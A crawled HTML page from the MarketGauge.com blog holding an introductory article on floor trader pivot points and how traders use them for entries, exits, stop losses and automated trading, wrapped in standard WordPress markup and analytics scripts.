

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marketgauge.com/resources/an-introduction-to-floor-trader-pivots-the-foundation-of-a-successful-trading-strategy/
body_size: 12713
content:
<!DOCTYPE html>

<html lang="en">

<head>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-MJRRKD');</script>
    <!-- End Google Tag Manager -->


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    

    
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<meta name="author" content="Dan Taylor">
<!-- /Molongui Authorship -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>An Introduction to Floor Trader Pivots: The Foundation of a Successful Trading Strategy | MarketGauge.com</title>
	<link rel="canonical" href="https://marketgauge.com/resources/an-introduction-to-floor-trader-pivots-the-foundation-of-a-successful-trading-strategy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="An Introduction to Floor Trader Pivots: The Foundation of a Successful Trading Strategy | MarketGauge.com" />
	<meta property="og:description" content="Financial trading can be an exhilarating ride. But, like any journey, it has its share of bumps and curves. One such challenge you might encounter? Understanding and applying floor trader pivots. Why are these pivot points so critical for a trader? They form the very foundation of successful trading strategies, helping predict potential areas of resistance or support. This article will guide you on your voyage into the world of floor trader pivots. It&#039;ll offer" />
	<meta property="og:url" content="https://marketgauge.com/resources/an-introduction-to-floor-trader-pivots-the-foundation-of-a-successful-trading-strategy/" />
	<meta property="og:site_name" content="MarketGauge.com" />
	<meta property="article:publisher" content="https://www.facebook.com/marketgauge/" />
	<meta property="article:published_time" content="2023-07-24T17:04:21+00:00" />
	<meta property="article:modified_time" content="2023-07-24T17:14:11+00:00" />
	<meta property="og:image" content="https://marketgauge.com/wp-content/uploads/2023/07/statistics-g3dcc97269_640.png" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="452" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Dan Taylor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@marketminute" />
	<meta name="twitter:site" content="@marketminute" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dan Taylor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://marketgauge.com/resources/an-introduction-to-floor-trader-pivots-the-foundation-of-a-successful-trading-strategy/#article","isPartOf":{"@id":"https://marketgauge.com/resources/an-introduction-to-floor-trader-pivots-the-foundation-of-a-successful-trading-strategy/"},"author":{"name":"Dan Taylor","@id":"https://marketgauge.com/#/schema/person/57b3120fda0fa8a27fe0e1cce3134777"},"headline":"An Introduction to Floor Trader Pivots: The Foundation of a Successful Trading Strategy","datePublished":"2023-07-24T17:04:21+00:00","dateModified":"2023-07-24T17:14:11+00:00","mainEntityOfPage":{"@id":"https://marketgauge.com/resources/an-introduction-to-floor-trader-pivots-the-foundation-of-a-successful-trading-strategy/"},"wordCount":876,"commentCount":0,"publisher":{"@id":"https://marketgauge.com/#organization"},"image":{"@id":"https://marketgauge.com/resources/an-introduction-to-floor-trader-pivots-the-foundation-of-a-successful-trading-strategy/#primaryimage"},"thumbnailUrl":"https://marketgauge.com/wp-content/uploads/2023/07/statistics-g3dcc97269_640.png","keywords":["floor trader pivots"],"articleSection":["Blog &amp; Resources","Trades &amp; Tutorials"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://marketgauge.com/resources/an-introduction-to-floor-trader-pivots-the-foundation-of-a-successful-trading-strategy/#respond"]}]},{"@type":"WebPage","@id":"https://marketgauge.com/resources/an-introduction-to-floor-trader-pivots-the-foundation-of-a-successful-trading-strategy/","url":"https://marketgauge.com/resources/an-introduction-to-floor-trader-pivots-the-foundation-of-a-successful-trading-strategy/","name":"An Introduction to Floor Trader Pivots: The Foundation of a Successful Trading Strategy | MarketGauge.com","isPartOf":{"@id":"https://marketgauge.com/#website"},"primaryImageOfPage":{"@id":"https://marketgauge.com/resources/an-introduction-to-floor-trader-pivots-the-foundation-of-a-successful-trading-strategy/#primaryimage"},"image":{"@id":"https://marketgauge.com/resources/an-introduction-to-floor-trader-pivots-the-foundation-of-a-successful-trading-strategy/#primaryimage"},"thumbnailUrl":"https://marketgauge.com/wp-content/uploads/2023/07/statistics-g3dcc97269_640.png","datePublished":"2023-07-24T17:04:21+00:00","dateModified":"2023-07-24T17:14:11+00:00","breadcrumb":{"@id":"https://marketgauge.com/resources/an-introduction-to-floor-trader-pivots-the-foundation-of-a-successful-trading-strategy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://marketgauge.com/resources/an-introduction-to-floor-trader-pivots-the-foundation-of-a-successful-trading-strategy/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://marketgauge.com/resources/an-introduction-to-floor-trader-pivots-the-foundation-of-a-successful-trading-strategy/#primaryimage","url":"https://marketgauge.com/wp-content/uploads/2023/07/statistics-g3dcc97269_640.png","contentUrl":"https://marketgauge.com/wp-content/uploads/2023/07/statistics-g3dcc97269_640.png","width":640,"height":452},{"@type":"BreadcrumbList","@id":"https://marketgauge.com/resources/an-introduction-to-floor-trader-pivots-the-foundation-of-a-successful-trading-strategy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://marketgauge.com/"},{"@type":"ListItem","position":2,"name":"An Introduction to Floor Trader Pivots: The Foundation of a Successful Trading Strategy"}]},{"@type":"WebSite","@id":"https://marketgauge.com/#website","url":"https://marketgauge.com/","name":"MarketGauge.com","description":"","publisher":{"@id":"https://marketgauge.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://marketgauge.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://marketgauge.com/#organization","name":"MarketGauge.com","url":"https://marketgauge.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://marketgauge.com/#/schema/logo/image/","url":"https://marketgauge.com/wp-content/uploads/2024/08/marketgauge.jpg","contentUrl":"https://marketgauge.com/wp-content/uploads/2024/08/marketgauge.jpg","width":325,"height":54,"caption":"MarketGauge.com"},"image":{"@id":"https://marketgauge.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/marketgauge/","https://x.com/marketminute"]},{"@type":"Person","@id":"https://marketgauge.com/#/schema/person/57b3120fda0fa8a27fe0e1cce3134777","name":"Dan Taylor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://marketgauge.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a5e3b96dd0d261ecab3284153b46bac47b017ab59376f63b81068312f36bb60b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a5e3b96dd0d261ecab3284153b46bac47b017ab59376f63b81068312f36bb60b?s=96&d=mm&r=g","caption":"Dan Taylor"},"url":"https://marketgauge.com/author/dan-p-taylor1gmail-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//d3ovnejdqs9etj.cloudfront.net' />
<link rel="alternate" type="application/rss+xml" title="MarketGauge.com &raquo; An Introduction to Floor Trader Pivots: The Foundation of a Successful Trading Strategy Comments Feed" href="https://marketgauge.com/resources/an-introduction-to-floor-trader-pivots-the-foundation-of-a-successful-trading-strategy/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marketgauge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarketgauge.com%2Fresources%2Fan-introduction-to-floor-trader-pivots-the-foundation-of-a-successful-trading-strategy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marketgauge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarketgauge.com%2Fresources%2Fan-introduction-to-floor-trader-pivots-the-foundation-of-a-successful-trading-strategy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://marketgauge.com/wp-includes/css/dashicons.min.css?ver=177e5f219c72004842565d74dcf0779a' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://marketgauge.com/wp-includes/js/thickbox/thickbox.css?ver=177e5f219c72004842565d74dcf0779a' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marketgauge.com/wp-includes/css/dist/block-library/style.min.css?ver=177e5f219c72004842565d74dcf0779a' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:69759d64532e7*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='i4w-cportal-css' href='https://marketgauge.com/wp-content/plugins/infusion4wp/assets/cportal/style.css?ver=177e5f219c72004842565d74dcf0779a' type='text/css' media='all' />
<link rel='stylesheet' id='datatables-css' href='https://marketgauge.com/wp-content/plugins/infusion4wp/assets/datatables/datatables.css?ver=177e5f219c72004842565d74dcf0779a' type='text/css' media='all' />
<script type="text/javascript" src="https://marketgauge.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marketgauge.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="i4w-cportal-validation-js-extra">
/* <![CDATA[ */
var i4w_cportal_password_settings = {"min_passlen":"8","charset":"ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyz!$#$^&*","alert_error_message":"Only the following characters are allowed:"};
//# sourceURL=i4w-cportal-validation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://marketgauge.com/wp-content/plugins/infusion4wp/assets/cportal/validation.js?ver=177e5f219c72004842565d74dcf0779a" id="i4w-cportal-validation-js"></script>
<script type="text/javascript" src="https://marketgauge.com/wp-content/plugins/infusion4wp/assets/datatables/datatables.js?ver=177e5f219c72004842565d74dcf0779a" id="datatables-js"></script>
<script type="text/javascript" src="https://marketgauge.com/wp-content/plugins/infusion4wp/assets/cportal/print.js?ver=177e5f219c72004842565d74dcf0779a" id="i4w-jquery-print-js"></script>
<script type="text/javascript" src="https://marketgauge.com/wp-content/plugins/infusion4wp/assets/cportal/invoices.js?ver=177e5f219c72004842565d74dcf0779a" id="i4w-cportal-invoices-js"></script>
<script type="text/javascript" src="https://marketgauge.com/wp-content/plugins/infusion4wp/assets/cportal/subscriptions.js?ver=177e5f219c72004842565d74dcf0779a" id="i4w-cportal-subscriptions-js"></script>
<link rel="https://api.w.org/" href="https://marketgauge.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marketgauge.com/wp-json/wp/v2/posts/81721" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marketgauge.com/xmlrpc.php?rsd" />
            <style>
                .molongui-disabled-link
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
                .molongui-disabled-link:hover,
                .molongui-disabled-link:hover span
                {
                    border-bottom: none !important;
                    text-decoration: none !important;
                    color: inherit !important;
                    cursor: inherit !important;
                }
            </style>
            
            <script>
                jQuery(document).ready(function ($) {
                    $('.menu-blog').addClass('active');
                });
            </script>
        <script>let i4w_cportal_required_state_countries = ["United States", "Canada", "Australia"];</script><link rel='dns-prefetch' href='https://dataview.infusionsoft.com' /><meta name='generator' content='iMember360 (v5.4.9) for WordPress 6.9' /><script type='text/javascript'>var ajaxurl='//marketgauge.com/wp-admin/admin-ajax.php';var tb_pathToImage='//marketgauge.com/wp-includes/js/thickbox/loadingAnimation.gif';var tb_closeImage='//marketgauge.com/wp-includes/js/thickbox/tb-close.png';function payf_popup() {tb_show('Notice:','#TB_inline?height=300&amp;width=400&amp;inlineId=PayfInfoDiv');}</script>    
    <!-- Stylesheets & JS -->
    <link href="https://marketgauge.com/wp-content/themes/marketgauge/style.css" rel="stylesheet">
   
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'>

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
        <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
        <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    

</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-81721 single-format-standard wp-theme-marketgauge">

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MJRRKD"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <nav class="navbar navbar-default navbar-static-top no-mar-bot hidden-md hidden-sm hidden-xs" role="navigation" id="nav">
    
        <div class="container">
        
            <a href="https://marketgauge.com"><img src="https://marketgauge.com/img/mg-small.svg" alt="MarketGauge.com" title="MarketGauge.com" class="pull-left mar-r-40" style="width: 247px; height: 49px;" /></a>

            <ul id="menu-primary-nav-simple" class="nav navbar-nav"><li id="menu-item-25672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25672"><a href="https://marketgauge.com/"><i class="glyphicon glyphicon-home"></i></a></li>
<li id="menu-item-24840" class="menu-blog menu-item menu-item-type-post_type menu-item-object-page menu-item-24840"><a href="https://marketgauge.com/resources/blog/">Market Beat</a></li>
<li id="menu-item-46638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46638"><a href="https://marketgauge.com/tools/big-view/">Tools</a></li>
<li id="menu-item-25105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25105"><a href="https://marketgauge.com/products/">Products &#038; Services</a></li>
<li id="menu-item-18824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18824"><a href="https://marketgauge.com/about/">About</a></li>
<li id="menu-item-18827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18827"><a href="https://marketgauge.com/contact/">Contact</a></li>
<li id="menu-item-59808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59808"><a href="https://marketgauge.com/media-highlights-mish/">Media</a></li>
</ul>
                            <a href="https://marketgauge.com/wp-login.php?redirect_to=https://marketgauge.com/my-products/" class="btn btn-warning pull-right mar-top-10" id="nav-button"><i class="glyphicon glyphicon-user"></i> <strong>Member Login</strong></a>
            
        </div><!-- /container -->
    
    </nav><!-- /navbar -->

    <div class="container hidden-lg navbar-mobile">
        <a href="https://marketgauge.com"><img src="https://marketgauge.com/img/mg-logo.png" alt="MarketGauge.com" title="MarketGauge.com" class="pull-left" /></a>
        <ul class="nav nav-pills pull-right mar-top-10 mar-bot-10" role="navigation" style="z-index: 9999;">
            <li class="dropdown">
                <a class="dropdown-toggle btn btn-default" data-toggle="dropdown" href="#"><i class="glyphicon glyphicon-menu-hamburger"></i></a>
                
                <ul id="menu-hamburger" class="dropdown-menu dropdown-menu-right"><li id="menu-item-24839" class="menu-blog menu-item menu-item-type-post_type menu-item-object-page menu-item-24839"><a href="https://marketgauge.com/resources/blog/">Market Beat</a></li>
<li id="menu-item-46639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://marketgauge.com/tools/big-view/">Tools</a></li>
<li id="menu-item-25104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25104"><a href="https://marketgauge.com/products/">Products</a></li>
<li id="menu-item-24832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24832"><a href="https://marketgauge.com/about/">About MarketGauge</a></li>
<li id="menu-item-24833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24833"><a href="https://marketgauge.com/contact/">Contact</a></li>
<li id="menu-item-59807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59807"><a href="https://marketgauge.com/media-highlights-mish/">Media</a></li>
<li id="menu-item-25809" class="menu-login-hamburger menu-item menu-item-type-custom menu-item-object-custom menu-item-25809"><a href="https://www.marketgauge.com/wp-login.php?redirect_to=https://www.marketgauge.com/my-products/">Member Login</a></li>
</ul>                
            </li>
        </ul><!-- /nav-pills -->
    </div><!-- /container -->
<div class="container-fluid grey-bg mar-bot-40" id="subnav">

    <div class="container">
    
        <div class="row">
    
            <div class="col-xs-12">
    
                            <div id="sidebar">
            <h3 class="no-mar-top mar-bot-20">Market Beat</h3><div class='textwidget'><ul class="nav nav-pills mar-bot-20 hidden-sm hidden-xs" role="tablist">

    <li class="mar-r-5 "><a href="https://marketgauge.com/resources/blog/"><i class="glyphicon glyphicon-pencil"></i> Recent Posts</a></li>

    <li class="mar-r-5 "><a href="https://marketgauge.com/resources/mishs-daily/"><i class="glyphicon glyphicon-calendar"></i> Mish's Daily</a></li>

    <li class="mar-r-5 active"><a href="https://marketgauge.com/resources/trades-tutorials/"><i class="glyphicon glyphicon-education"></i> Trades & Tutorials</a></li>

    <li class="mar-r-5 "><a href="https://marketgauge.com/resources/market-outlook/"><i class="glyphicon glyphicon-eye-open"></i> Market Outlook</a></li>

    <li class="mar-r-5 "><a href="https://marketgauge.com/tools/big-view/?tab=1&chart=1"><i class="glyphicon glyphicon-eye-open"></i> Big View</a></li>

    <li class="mar-r-5 "><a href="https://marketgauge.com/cryptocurrencies/?tab=3"><i class="glyphicon glyphicon-dashboard"></i> CryptoPulse</a></li>

    <li class="mar-r-5 "><a href="https://marketgauge.com/resources/the-modern-family-how-you-can-stay-on-the-right-side-of-the-market/"><i class="glyphicon glyphicon-eye-open"></i> Economic Modern Family</a></li>

</ul>

<ul class="nav nav-pills mar-bot-20 hidden-md hidden-lg" role="tablist">
    <li class="mar-r-5 dropdown active">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#"><i class="glyphicon glyphicon-menu-hamburger"></i> Sub Navigation <span class="caret"></span></a>
        <ul class="dropdown-menu" role="menu">
            <li class="dropdown "><a href="https://marketgauge.com/resources/mishs-daily/"><i class="glyphicon glyphicon-calendar"></i> Mish's Daily</a></li>
            <li class="dropdown active"><a href="https://marketgauge.com/resources/trades-tutorials/"><i class="glyphicon glyphicon-education"></i> Trades & Tutorials</a></li>
            <li class="dropdown "><a href="https://marketgauge.com/resources/market-outlook/"><i class="glyphicon glyphicon-eye-open"></i> Market Outlook</a></li>
            <li class="dropdown "><a href="https://marketgauge.com/tools/big-view/?tab=1&chart=1"><i class="glyphicon glyphicon-eye-open"></i> Big View</a></li>
            <li class="dropdown "><a href="https://marketgauge.com/cryptocurrencies/?tab=3"><i class="glyphicon glyphicon-dashboard"></i> CryptoPulse</a></li>
            <li class="dropdown "><a href="https://marketgauge.com/resources/the-modern-family-how-you-can-stay-on-the-right-side-of-the-market/"><i class="glyphicon glyphicon-eye-open"></i> Economic Modern Family</a></li>
        </ul>
    </li>

</ul></div>        </div>
        
            </div><!-- /col-xs-12 -->
    
        </div><!-- /row -->
    
    </div><!-- /container -->

</div><!-- /container-fluid -->

<div class="container">

	<div class="row">

                        <div class="col-md-9">
        
                                            <div class="panel panel-default mar-bot-40">
                            <div class="panel-body">
                                <h4 class="no-mar-top no-mar-bot">An Introduction to Floor Trader Pivots: The Foundation of a Successful Trading Strategy</h4>
                                <div class="media">
                                    <div class="pull-left"><img alt='' src='https://secure.gravatar.com/avatar/a5e3b96dd0d261ecab3284153b46bac47b017ab59376f63b81068312f36bb60b?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5e3b96dd0d261ecab3284153b46bac47b017ab59376f63b81068312f36bb60b?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/></div>
                                    <div class="media-body">
                                        <p class="no-mar-bot"><i class="glyphicon glyphicon-calendar"></i> <small>July 24, 2023</small></p>
                                        <p class="no-mar-bot"><small>Blog &amp; Resources</small></p>
                                        <p class="no-mar-bot"><small>By Dan Taylor</small></p>
                                                                            </div>
                                </div>
                                <hr />
                                <p>Financial trading can be an exhilarating ride. But, like any journey, it has its share of bumps and curves. One such challenge you might encounter? Understanding and applying floor trader pivots. Why are these pivot points so critical for a trader?</p>
<p>They form the very foundation of successful trading strategies, helping predict potential areas of resistance or support. This article will guide you on your voyage into the world of floor trader pivots. It'll offer insights into their origins, meaning, and why they hold such importance in the trading realm.</p>
<h2>What Are Floor Trader Pivots?</h2>
<p>Let's get started with what exactly floor trader pivots are:</p>
<ul>
<li aria-level="1">They're technical indicators utilized in financial trading.</li>
<li aria-level="1">Traders use them to predict possible zones of resistance or support.</li>
<li aria-level="1">They find their origin in the practice of floor traders on equity and futures exchanges.</li>
</ul>
<p>Now, the burning question: how do we calculate these pivotal points? Traders arrive at these numbers using the high, low, and closing prices from the previous trading day. It might seem complex at first, but with time, it becomes a part of your trading rhythm.</p>
<h2>Importance of Floor Trader Pivots in Trading</h2>
<p>Floor trader pivots have earned a special place in a trader's toolbox, and for a good reason. These pivot points serve as potential resistance or support zones. They also provide insights into possible price movements and trends. For instance, they can signal where a price might halt and change direction.</p>
<p>These pivot points do more than just provide fascinating insights. <a href="https://marketgauge.com/resources/spotting-key-indicators-in-trading-the-importance-of-floor-trader-pivots/">Floor trader pivots serve as key indicators</a> that guide traders in making critical decisions like when to hold, buy, or sell. More than just numbers, floor trader pivot points are your navigational beacon in the ever-fluctuating world of trading.</p>
<h2>Practical Applications of Floor Trader Pivots</h2>
<p>Wondering how to utilize floor trader pivots to your advantage? Here is a step-by-step guide:</p>
<ol>
<li aria-level="1"><b>Identify Optimal Entry and Exit Points:</b> The positioning of a stock price in relation to a pivot point can help you decide when to buy or sell. If a stock price floats above the pivot, consider buying. If it dwells below, think about selling.</li>
<li aria-level="1"><b>Set Stop Loss Points:</b> Use pivot levels to set stop-loss points. These points help limit potential losses when the market isn't in your favor.</li>
<li aria-level="1"><b>Swing Trades and Day Trades:</b> Pivot points aren't restricted to just one type of trading. Use them for both swing trades and day trades, adjusting your strategy based on the relative position of the price.</li>
<li aria-level="1"><b>Integrate Other Indicators:</b> Floor trader pivots are powerful, but they shouldn't be the only tool you use. Combine them with other technical analysis tools like trendlines or moving averages to gain a comprehensive market view.</li>
</ol>
<h2>Deeper Dive: Risk Management and Automated Trading</h2>
<p>Let's delve deeper into the world of floor trader pivots and explore their impact on risk management and automated trading.</p>
<p>First, floor trader pivots can act as your shield in the battleground of trading. They allow for structured risk management. For instance, you can use half an Average True Range (ATR) as a stop loss when buying strength. When buying weakness or a reversal, consider using a third of an ATR.</p>
<p>The magic of floor trader pivots doesn't stop here. They also step into the futuristic realm of automated trading. You can program trading bots to recognize signals from floor trader pivots. With this, the bots can automatically buy when the price breaks above the pivot and sell when it drops below.</p>
<p>Remember, floor trader pivots aren't a standalone solution. You need to consider the overall market conditions and upcoming earnings announcements. In a bullish market, buying at or above the pivot point can yield profits. In a bearish or volatile market, this strategy could lead to losses.</p>
<p>Similarly, earnings announcements can impact stock prices significantly. A favorable pivot point trend could be disrupted by an earnings report. Thus, it's vital to stay informed and agile.</p>
<h2>Learn More About How to Execute Floor Trader Pivots</h2>
<p>The journey into the world of floor trader pivots is a journey toward the foundation of a successful trading strategy. As we've seen, these pivot points serve as a guiding light, illuminating the path toward smart trading decisions. They help manage risks, optimize your trading, and work seamlessly with automated trading bots.</p>
<p>Now that you're familiar with the basics of floor trader pivots, it's time to delve deeper. Here are a couple of resources that can help you build on the foundation we've laid in this article:</p>
<ol>
<li aria-level="1"><a href="https://marketgauge.com/resources/how-to-trade-using-floor-trader-pivots-a-step-by-step-guide/"><b>How to Trade Using Floor Trader Pivots: A Step-by-Step Guide</b></a>: Ready to apply your knowledge of floor trader pivots? This guide provides detailed, step-by-step instructions on trading using these pivot points. It includes the formula used in floor trader pivots and explains its application in the trading process.</li>
<li aria-level="1"><a href="https://marketgauge.com/resources/daily-floor-trader-pivots-key-to-maximizing-your-etf-returns/"><b>Daily Floor Trader Pivots: Key to Maximizing Your ETF Returns</b></a>: If ETFs are your arena, this blog post is for you. Learn how daily tracking of floor trader pivots can significantly enhance your ETF returns.</li>
</ol>
<p>Don't wait. Seize the day, and start your journey towards becoming a floor trader pivot expert today.</p>
                                
                                <div class="row">
                                    <div class="col-xs-6 text-left">
                                        <a href="https://marketgauge.com/resources/littlebigview-trades-tutorials/july-draws-its-bearish-line-in-the-sand/" rel="prev"><p class="no-mar-top no-mar-bot"><i class="glyphicon glyphicon-arrow-left"></i> Previous Post</p></a>                                    </div>
                                    <div class="col-xs-6 text-right">
                                        <a href="https://marketgauge.com/resources/spotting-key-indicators-in-trading-the-importance-of-floor-trader-pivots/" rel="next"><p class="no-mar-top no-mar-bot">Next Post <i class="glyphicon glyphicon-arrow-right"></i></p></a>                                    </div>
                                </div>
                            </div><!-- /panel-body -->
                        </div><!-- /panel -->

                                
                </div><!-- /col-md-9 -->
        
                <div class="col-md-3 hidden-sm hidden-xs">
        
                                <div id="sidebar">
            <span class="hide">Previous Posts: Trades &#038; Tutorials</span><div class='textwidget'><div class="panel panel-default">    <div class="panel-heading"><strong>Latest Posts</strong></div><div class="panel-body">        <a href="https://marketgauge.com/resources/xlc-communication-services-etf/"><img width="2560" height="1710" src="https://marketgauge.com/wp-content/uploads/2025/07/xlc-eft-scaled.jpg" class="img-responsive img-rounded mar-bot-10 wp-post-image" alt="xlc eft" decoding="async" loading="lazy" srcset="https://marketgauge.com/wp-content/uploads/2025/07/xlc-eft-scaled.jpg 2560w, https://marketgauge.com/wp-content/uploads/2025/07/xlc-eft-300x200.jpg 300w, https://marketgauge.com/wp-content/uploads/2025/07/xlc-eft-1024x684.jpg 1024w, https://marketgauge.com/wp-content/uploads/2025/07/xlc-eft-768x513.jpg 768w, https://marketgauge.com/wp-content/uploads/2025/07/xlc-eft-1536x1026.jpg 1536w, https://marketgauge.com/wp-content/uploads/2025/07/xlc-eft-2048x1368.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a>        <p class="no-mar-bot"><a href="https://marketgauge.com/resources/xlc-communication-services-etf/">XLC Communication Services ETF: Guide to Telecom and Media Stock Investing</a>        <p class="no-mar-bot"><small>July 1, 2025</small>    </div><!-- /panel-body --><hr class="no-mar-top no-mar-bot" /><div class="panel-body">        <a href="https://marketgauge.com/resources/xlre-real-estate-etf/"><img width="2560" height="1440" src="https://marketgauge.com/wp-content/uploads/2025/07/xlre-eft-scaled.jpg" class="img-responsive img-rounded mar-bot-10 wp-post-image" alt="xlre eft" decoding="async" loading="lazy" srcset="https://marketgauge.com/wp-content/uploads/2025/07/xlre-eft-scaled.jpg 2560w, https://marketgauge.com/wp-content/uploads/2025/07/xlre-eft-300x169.jpg 300w, https://marketgauge.com/wp-content/uploads/2025/07/xlre-eft-1024x576.jpg 1024w, https://marketgauge.com/wp-content/uploads/2025/07/xlre-eft-768x432.jpg 768w, https://marketgauge.com/wp-content/uploads/2025/07/xlre-eft-1536x864.jpg 1536w, https://marketgauge.com/wp-content/uploads/2025/07/xlre-eft-2048x1152.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a>        <p class="no-mar-bot"><a href="https://marketgauge.com/resources/xlre-real-estate-etf/">XLRE Real Estate ETF: Complete Guide to REIT and Property Investing</a>        <p class="no-mar-bot"><small>June 30, 2025</small>    </div><!-- /panel-body --><hr class="no-mar-top no-mar-bot" /><div class="panel-body">        <a href="https://marketgauge.com/resources/xlb-materials-sector-etf/"><img width="2560" height="1707" src="https://marketgauge.com/wp-content/uploads/2025/07/xlb-eft-scaled.jpg" class="img-responsive img-rounded mar-bot-10 wp-post-image" alt="xlb eft" decoding="async" loading="lazy" srcset="https://marketgauge.com/wp-content/uploads/2025/07/xlb-eft-scaled.jpg 2560w, https://marketgauge.com/wp-content/uploads/2025/07/xlb-eft-300x200.jpg 300w, https://marketgauge.com/wp-content/uploads/2025/07/xlb-eft-1024x683.jpg 1024w, https://marketgauge.com/wp-content/uploads/2025/07/xlb-eft-768x512.jpg 768w, https://marketgauge.com/wp-content/uploads/2025/07/xlb-eft-1536x1024.jpg 1536w, https://marketgauge.com/wp-content/uploads/2025/07/xlb-eft-2048x1365.jpg 2048w" sizes="auto, (max-width: 2560px) 